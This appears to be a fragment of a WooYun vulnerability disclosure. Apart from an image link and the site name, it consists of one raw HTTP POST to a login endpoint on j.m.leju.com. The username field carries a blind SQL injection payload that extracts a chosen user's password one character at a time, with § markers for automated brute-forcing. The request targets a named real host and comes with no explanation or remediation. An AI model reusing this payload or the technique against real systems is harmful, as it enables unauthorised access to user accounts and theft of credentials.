 POST /login/jjhcheck HTTP/1.1
Host: j.m.leju.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Referer: http://j.m.leju.com/login
Content-Length: 140
Cookie: PHPSESSID=idtt1n80ik24sqk8pkpdpi1ia1;
Connection: keep-alive
username=1'  or 1 and uid between 9995 and 9995 and (substring(password,1,1)) between '§§' and '§§' and'1&password=132kdie83J82&city=sh
www.wooyun.org